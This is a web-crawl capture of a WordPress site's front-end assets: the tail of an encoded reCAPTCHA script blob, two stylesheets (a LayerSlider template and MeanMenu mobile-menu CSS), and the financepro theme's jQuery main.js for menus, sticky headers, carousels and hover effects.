x8VcOMYlAWeBjCusOFw7YBBn1nwodEwrXDnz7Ds8OPw5nDvRAhKhMDCnAIwpVdwr1Cw54qHsONQsOPcsKrfmYHPXzCgH4HcsK0TQgewoDCqApLwqvDi1DCrE/DmcKPwrLChcOLPcOSfMK/LEbDq3zCoMK+w63DlcKmZRzCrcOoVsKgwobDsR3Ds8K6UMOoJktxSSk0DsKfwo3CiVbDo8O6BsO9wobCqhnDlcOYwr05woIlw5cyPcKpCj7DtMKxw5/Cs8OEw44ww5wKBwPCiFMbGcOJw4jCljnDo8KbR8OGVMOSw49ow6XCgiTDrF4FVsKkZ8KYVFVWQcKXRcOWw4ESLMO5BWTCl8KuwpDDicKUczrDhWE+EsKHBWHCjcOvw6c6wqs/DRlaGsKYKsKdw5/CicO3wrfCncOgw5nCo2rDi8KPwqNEEiXDj1bCs8OlL8OOw7rCjCFew4XDhGsSw6/DuUXDpTIdRMOvwq4kw60Tw7/Dp8Oyw5rCl1tQWX3DjcOOZGtMW8OBw4crFGPCtsOZwqLDvCFqwrY5RVpAwq9fw4zDusOSwotew5PCmMOEwrxwwqwNw61dK07DpAxoNR5aw7wrcVlLL8KrwpHDqwh/SnQ6wqzDiMKhDDkxOH4/wq7Cj8KHw6/DtMO4w6oXwqHDl8OLwr8LcMOdw7rDtMKDwo3CjkwhwpvCscKoVMOMI8K3w4vDvcOXVcOocTIATkrDoQYPwrYkwoHDmEzDqC/DqMOlw5vDuA/DrMOTXx7DiRRdwqU+NMOTeHbDjXTCkVhZM8O3DCHCjhFhw43Cihwxw57CuyrDglV1wopAcRo/wpgbwqImHC3DqnRRe8Obw5o6wrDDpcKMM8O9YsK/w7LDlcOBAnFpw6DDvsKpw4Nrw7nCpn7Cg8OWw41vwrp9w7zDvMO4w6I+dT/CqHwCwqNLw6DDq8KHw6E+OCpBwqRcwq/CukzCusOKw4QIwpolwoYiY8O/wp/Ckm4xwo0hGzgVwpzDplTCswJzwr5iw5TCrQDDswDChsKPw7ZXcsOkw5DCmyl5EsOEw7RTw5BXUcO1ccKdw7VpNBNGwqM6wr5fKDZew7cBwoh7wqc0w5YlGx4aYwVCw5svHwh4GsO/SS/DqUdLC2NNw6oHRcKVSBnDkH/DoRtUa2rDpsK8wq9jY2bDhw/Dnm/DiMK6ZMOJRcKrwokjG8OEbcKrw7l8w7/DtiwjwqAHMsKHwrvDtcOHGMO/[base64]/w51PccKHwqxhCiQ7wrnCscOoJh5tVBRPwq0lwr4oUcKiecO8w7tlPMKGwoMLw753wqrCmGVCw5lew5wJFWsOw6jCgFdKRsORwqBNwoA7w6hUdcOzwonDgcKjw7gLf8OND2jDijXDg8OewoLDjnPClVDDlcKvw5zCuDfDij/DlgjCt8Kuw5vCsMOLHMOQwqUbY8K9UMKQEsK5I8KYwp5Lw5cHw7PCl8KWwp5aSMKlw7bDmmZ3ZcKAwqQ5wpktwoBtwqkyE8KLEMKoWsOrBTd5YEQgJTvCrzXCgMKMIsOPw7BwNgRmfMOFwpPCowTDu2ESWMKmw7jDh8Ouw6HDssKcIsOfw5PDty/[base64]/[base64]/Cp8OkfsO7wr8tw78/wrLCmSUDDmLCt3fCgMKQw4bCkkDDiGU4ODwCT8KkwqNDw57DlcKzw6nColzCqRZXwrAFccOhw6bDgcKCwp3CpjFkw4ZAKMKRwq/CucOedXA3wq8tL8OkJsK7w6sGZj7Dm1slw7vCjMKkenUJQErCksKIV8OowojDk8KJJsKcw4YzDMOkYC3DvlrDr8K2RcOpw4LDnsOcwpxwHSgDw75WdDHDiMOVw45pJ23DjCzCscK/[base64]/DgjjCo8KwHsOvIFfDg8KIc8O9BwwUwo0MEsKlKFg6wpoxVDkdwphIwp5VOsKMC8OPw71EQ1jCql3CvgAfwqfDqsKkw50SfsKXwovDrCnDmRDCrSBwBcKtw6XCgBnCqsOoJsK/NsK/w65hwp9OOj9uMkzDmcO2ETLDiMOEwoTCncK1JUsqT8Kiw7kHwq3Ct0FBbzZMwqIWw4oDKVJRdcOzw7E1XnnCr1nCkyIHwqvDvsO3w4k7w53DqDUZw6XCjMKtfsOwOm0ZD1gPw5DCpA3DkFFeUA7CqcKx\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RjlN/UGG9iuQL/de9zRs0XdOI6uLF71orE+wKzqpReU\\u003d\x22,1,0,null,1,1768951361057,0,0,[19],null,[149,144,133,4,183],\x22RC-eYSxc7tfEbqTww\x22,null,null,null,null,null,\x220dAFcWeA5bHtGkXNxOah-LQJ4IEa5xLp8f5z01mJcMLvbk8gf860Y0HLnYgPH0_kPtdq1aztzgecCPIiFaxurxlb9ueVopzZZxTg\x22,1769034160849]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5
body_size: -175
content:
/*

You can type here custom CSS code, which will be loaded both on your admin and front-end pages. Please make sure to not override layout properties (positions and sizes), as they can interfere with the sliders built-in responsive functionality. Here are few example targets to help you get started:

*/



.ls-container { /* Slider container */



}



.ls-layers { /* Layers wrapper */ 



}



.ls-3d-box div { /* Sides of 3D transition objects */ 



}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3
body_size: 414
content:
/* MeanMenu 2.0.7 - Modified  */

a.meanmenu-reveal {

	display: none;

}

.mean-container .mean-bar {

	width: 100%;

	position: relative;

	background: #ffffff;

	padding: 4px 0;

	min-height: 42px;

	z-index: 999999;

	border-bottom: 2px solid #26c6da;

}

.mean-container .mean-bar .logo-small{

	max-height: 26px;

	padding: 8px 15px;

}

.mean-container a.meanmenu-reveal {

	width: 22px;

	height: 22px;

	padding: 15px 25px;

	position: absolute;

	top: 0;

	right: 0;

	cursor: pointer;

	color: #26c6da;

	text-decoration: none;

	font-size: 16px;

	text-indent: -9999em;

	line-height: 22px;

	font-size: 1px;

	display: block;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: 700

}

.mean-container a.meanmenu-reveal span {

	display: block;

	background-color: #26c6da;

	height: 3px;

	margin-top: 3px;

}

.mean-container .mean-nav {

	width: 100%;

	background: #ffffff;

	margin-top: 0px;

}

.mean-container .mean-nav ul {

	list-style-type: none;

	margin: 0;

	padding: 0;

	width: 100% !important;

}

.mean-container .mean-nav ul li {

	border-top: 1px solid #dddddd;

	position: relative;

	width: 100%

}

.mean-container .mean-nav ul li a {

	display: block;

	color: #333333;

	font-size: 15px;

	width: 90%;

	padding: 0.5em 5%;

	margin: 0;

	text-align: left;

	text-decoration: none;

	font-weight: 600;

	line-height: 21px;

}

.mean-container .mean-nav ul li li a {

	width: 80%;

	padding: 0.5em 10%;

	text-shadow: none!important;

	visibility: visible;

	text-transform: inherit;

}

.mean-container .mean-nav ul li a:hover,

.mean-container .mean-nav > ul > li.current-menu-item > a {

	color:#26c6da;

}

.mean-container .mean-nav ul li.mean-last a {

	border-bottom: 0;

	margin-bottom: 0;

}

.mean-container .mean-nav ul li li li a {

	width: 70%;

	padding: .5em 15%

}

.mean-container .mean-nav ul li li li li a {

	width: 60%;

	padding: 1em 20%

}

.mean-container .mean-nav ul li li li li li a {

	width: 50%;

	padding: 1em 25%;

}

.mean-container .mean-nav ul li a.mean-expand {

	margin-top: 1px;

	width: 26px;

	height: 27px;

	padding: 5px 12px!important;

	text-align: center;

	position: absolute;

	right: 0;

	top: 0;

	z-index: 2;

	font-weight: 700;

	background: rgba(255,255,255,.1);

	border: 0!important;

	border-left: 1px solid rgba(255,255,255,.4)!important;

	border-bottom: 1px solid rgba(255,255,255,.2)!important;

	color:#26c6da;

}

.mean-container .mean-nav ul li a.mean-expand:hover {

	background: none;

}

.mean-container .mean-push {

	float: left;

	width: 100%;

	padding: 0;

	margin: 0;

	clear: both;

}

.mean-nav .wrapper {

	width: 100%;

	padding: 0;

	margin: 0;

}

.mean-container .mean-bar, .mean-container .mean-bar * {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

}

.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}

.mean-nav .wrapper{width:100%;padding:0;margin:0}

.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}

.mean-remove{display:none!important;}

.mean-bar img {

	padding: 4px 15px;

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3
body_size: 3333
content:
jQuery(document).ready(function($){

	"use strict";



	//new WOW().init();

	

    /* Scroll to top */

    $('.scrollToTop').on('click',function(){

        $('html, body').animate({scrollTop : 0},800);

        return false;

    });

    $(window).scroll(function(){

        if ($(this).scrollTop() > 100) {

            $('.scrollToTop').fadeIn();

        } else {

            $('.scrollToTop').fadeOut();

        }

    });



    /* Nav smooth scroll */

    $('#site-navigation .menu').onePageNav({

        extraOffset: FinanceObj.extraOffset,

    });

	

    /* Search Box */

    $(".search-box-area").on('click', '.search-button', function(event){

        event.preventDefault();

        var v = $(this).prev('.search-text');

        if(v.hasClass('active')){

            v.removeClass('active');

        }

        else{

            v.addClass('active');

        }

        return false;

    });





    /* MeanMenu - Mobile Menu */

    $('#site-navigation nav').meanmenu({

        meanMenuContainer: '#meanmenu',

        meanScreenWidth: FinanceObj.meanWidth,

        removeElements: "#masthead",

        siteLogo: FinanceObj.siteLogo

    });



    /* Header Right Menu */

    $('.additional-menu-area').on('click', '.side-menu-trigger', function (e) {

    	e.preventDefault();

        $('.sidenav').width(280);

    });

    $('.additional-menu-area').on('click', '.closebtn', function (e) {

        e.preventDefault();

        $('.sidenav').width(0);

    });



    /* Mega Menu */

    $('.site-header .main-navigation ul > li.mega-menu').each(function() {

        // total num of columns

        var items = $(this).find(' > ul.sub-menu > li').length;

        // screen width

        var bodyWidth = $('body').outerWidth();

        // main menu link width

        var parentLinkWidth = $(this).find(' > a').outerWidth();

        // main menu position from left

        var parentLinkpos = $(this).find(' > a').offset().left;



        var width = items * 220;

        var left  = (width/2) - (parentLinkWidth/2);



        var linkleftWidth  = parentLinkpos + (parentLinkWidth/2);

        var linkRightWidth = bodyWidth - ( parentLinkpos + parentLinkWidth );



        // exceeds left screen

        if( (width/2)>linkleftWidth ){

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                right: 'inherit',

                left:  '-' + parentLinkpos + 'px'

            });        

        }

        // exceeds right screen

        else if ( (width/2)>linkRightWidth ) {

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left: 'inherit',

                right:  '-' + linkRightWidth + 'px'

            }); 

        }

        else{

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left:  '-' + left + 'px'

            });            

        }

    });	

	

	/*header content gap*/

	var Hh1 = $('.header-area'),

	Hh1slider = Hh1.parents('body').find("#header-area-space"),	

	isAdmin = $( "body" ).hasClass( "admin-bar" ),

	isMobile_view = $( "#masthead" ).hasClass( "mean-remove" ),

	adminBarHeight,

	totalHeight,

	mHeight;

	if (isAdmin == true){

		adminBarHeight = 32;

	} else {

		adminBarHeight = 0;

	}

	

	if ( isMobile_view == false ){

		if(Hh1.length){

			mHeight = $('body .header-area').outerHeight();		

			totalHeight = mHeight - adminBarHeight;

			Hh1slider.css("margin-top", totalHeight + 'px');

		}

	}

	

    /* Sticky Menu */

    if ( FinanceObj.stickyMenu == 1 || FinanceObj.stickyMenu == 'on' ) {

		

		$(window).on('scroll', function () {

								

				var s = $('#sticker'),

					w = $('body'),

					h = s.outerHeight(),

					windowpos = $(window).scrollTop(),

					windowWidth = $(window).width(),

					h1 = s.parent('#header-1'),

					h2 = s.parent('#header-2'),

					h3 = s.parent('#header-3'),

					h4 = s.parent('#header-4'),

					h5 = s.parent('#header-5'),

					h6 = s.parent('#header-6'),

					h7 = s.parent('#header-7'),

					h1H = h1.find('.header-top-bar').outerHeight(),

					topBar = s.prev('.header-top-bar'),

					topBarP = w.hasClass('has-topbar'),

					tempMenu;

				if (windowWidth > 991) {

					

					w.css('padding-top', '');

					var topBarH, mBottom = 0;

					

				/*header 1 & header 2*/

				if ( h1.length || h2.length || h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

								h1.css('top', '-' + windowpos + 'px');

								h2.css('top', '-' + windowpos + 'px');

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								} 

							} 


						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 5*/

				if ( h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h5.hasClass('header-fixed')) {

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {									

									h5.css('top', '-' + 36 + 'px');

								} 

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 3*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h3heightGap;

				if (h3.length) {

					topBarH = topBar.outerHeight();

					h3heightGap = headerFirstrow + topBarH;

					if (windowpos <= h3heightGap) {

						if (h3.hasClass('header-fixed')) {

							h3.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h3heightGap) {

						if (h3.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("non-stickh");

							w.addClass("stickh");

						}

						if (h3.length) {

							if (h3.hasClass('header-fixed')) {

								h3.css('top', '-' + h3heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						w.removeClass("stickh");

						w.addClass("non-stickh");

						if (h3.length) {

							w.css('padding-top', 0);

						}

					}

				}

					

				/*header 4*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h4heightGap;

				if (h4.length) {

					topBarH = topBar.outerHeight();

					h4heightGap = headerFirstrow + topBarH;

					if (windowpos <= h4heightGap) {

						if (h4.hasClass('header-fixed')) {

							h4.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h4heightGap) {

						if (h4.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h4.length) {

							if (h4.hasClass('header-fixed')) {

								h4.css('top', '-' + h4heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				

				/*header 6*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h6heightGap,

					navBarPosition = $('.header-style-6 .nav-area').outerHeight();

				if (h6.length) {

					topBarH = topBar.outerHeight();

					h6heightGap = headerFirstrow + topBarH;

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.css('top', '-' + windowpos + 'px');

						}

					}

					if (windowpos >= h6heightGap) {

						if (h6.length) {

							s.addClass('stickp');							

							$('.header-fixed').addClass('bottomBorder');

							

						w.removeClass("non-stickh");

						w.addClass("stickh");				

						}

						if (h6.length) {

							if (h6.hasClass('header-fixed')) {

								h6.css('top', '-' + h6heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");	

						

						if (h6.length) {

							w.css('padding-top', 0);

						}

					}

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.removeClass('h6-fixed');

						}

					} else {

						if (h6.hasClass('header-fixed')) {

							h6.addClass('h6-fixed');

						}						

					}

					

				}

				

				var headerFirstrow = $('.header-firstrow').outerHeight(), h7heightGap;

				if (h7.length) {

					topBarH = topBar.outerHeight();

					h7heightGap = headerFirstrow + topBarH;

					if (windowpos <= h7heightGap) {

						if (h7.hasClass('header-fixed')) {

							h7.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h7heightGap) {

						if (h7.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h7.length) {

							if (h7.hasClass('header-fixed')) {

								h7.css('top', '-' + h7heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				/*---*/

				

			} //checking window width

		});

		

	}



	

    /* Owl Custom Nav */

    if (typeof $.fn.owlCarousel == 'function') {

        $(".owl-custom-nav .owl-next").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');

        });

        $(".owl-custom-nav .owl-prev").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');

        });

		

        $(".rt-owl-carousel").each(function() {

            var options = $(this).data('carousel-options');

            $(this).owlCarousel(options); 

        });

    }



	/*VC JS*/

    /* Counter */

    if ( typeof $.fn.counterUp == 'function') { 

        $('.rt-vc-counter .rt-counter').counterUp({

            delay: $(this).data('rtSteps'),

            time: $(this).data('rtSpeed')

        });

    }

	

	/* Team Slider 3 Detail*/

    $(".rtin-team-box").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).find(".rtin-single-team").css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).find(".rtin-single-team").css('background-color', bgcolor);          

        }

    }, this);

	

	/*Team Slider 6 Detail*/	

    $('.member-slideshow img').on('click', function(event) {

        var displayTarget = $("#product-1");

        displayTarget.find('.single-team').removeClass('active');

        var id = $(this).attr('data-id');

        var targetClass = ".product-gallery-img-" + id;

        console.log(targetClass);

        displayTarget.find(targetClass).addClass('active');



    });

	/* Pricing Box 1 */

    $(".rt-price-table-box1").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

            $(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color', bghover);

			

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

            $(this).find(".rt-btn a").css('color', '');          

            $(this).find(".price-holder").css('color', bgcolor);

			$(this).find("a.pricetable-btn").css('color', '#f8f8f8');

        }

    }, this);

			

	/* Service Box 6 - grid & slider also */

    $(".rt-service-layout-6").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

        }

    }, this);

	

	/* Infobox 1 */

    $(".rt-info-text").on({

        mouseenter: function(){

            var title_hover = $(this).data('title-hover');

            $(this).find(".media-heading , .media-heading a").css('color', title_hover);

        },

        mouseleave: function(){

            var title_color = $(this).data('title-color');

            $(this).find(".media-heading , .media-heading a").css('color', title_color);			

        }

    }, this);

	

	/* Infobox 5 */	

	$('.rt-infobox-5').each(function() {

        var $column = $(this).closest('.vc_column-inner');

        var bgcolor = $column.css('background-color');

        var bghover = $(this).data('hover');

        $column.on({

            mouseenter: function(){

                $column.attr('style', 'background-color: '+ bghover +' !important');

            },

            mouseleave: function(){

                $column.attr('style', 'background-color: '+ bgcolor +' !important');

            }

        });

    });

	/*Light Box*/

	if ($('.gallery-wrapper, #gallery-wrapper').length) {



		$('.gallery-wrapper, #gallery-wrapper').magnificPopup({

			type: 'image',

			delegate: 'a.pfp-zoom',

			gallery: {

				enabled: true

			}

		});

		

	}

	/* Isotope initialization */

	var $container = $('#inner-isotope');

	if ($container.length > 0) {



		// Isotope initialization

		var $isotope = $container.find('.featuredContainer').isotope({

			filter: '*',

			animationOptions: {

				duration: 750,

				easing: 'linear',

				queue: false

			}

		});



		// Isotope filter

		$container.find('.rt-portfolio-tab').on('click', 'a', function () {



			var $this = $(this);

			$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

			$this.addClass('current');

			var selector = $this.attr('data-filter');

			$isotope.isotope({

				filter: selector,

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});

			return false;



		});

	}

    /* Woocommerce Shop change view */

    $('#shop-view-mode li a').on('click',function(){

        $('body').removeClass('product-grid-view').removeClass('product-list-view');



        if ( $(this).closest('li').hasClass('list-view-nav')) {

            $('body').addClass('product-list-view');

            Cookies.set('shopview', 'list');

        }

        else{

            $('body').addClass('product-grid-view');

            Cookies.remove('shopview');

        }

        return false;

    });

});



(function($){

    "use strict";



    // Window Load+Resize

    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu

        var wHeight = $(window).height();

        wHeight = wHeight - 50;

        $('.mean-nav > ul').css('max-height', wHeight + 'px');

    });



    // Window Load

    $(window).on('load', function () {

        // Preloader

        $('#preloader').fadeOut('slow', function () {

            $(this).remove();

        });

        

        // Onepage Nav on meanmenu

        $('#meanmenu .menu').onePageNav({

            extraOffset: FinanceObj.extraOffsetMobile,

            end: function() {

                $('.meanclose').trigger('click');

            } 

        });

		

		/* Isotope initialization */

		var $container = $('#inner-isotope');

		if ($container.length > 0) {



			// Isotope initialization

			var $isotope = $container.find('.featuredContainer').isotope({

				filter: '*',

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});



			// Isotope filter

			$container.find('.rt-portfolio-tab').on('click', 'a', function () {



				var $this = $(this);

				$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

				$this.addClass('current');

				var selector = $this.attr('data-filter');

				$isotope.isotope({

					filter: selector,

					animationOptions: {

						duration: 750,

						easing: 'linear',

						queue: false

					}

				});

				return false;



			});

		}

    });



})(jQuery);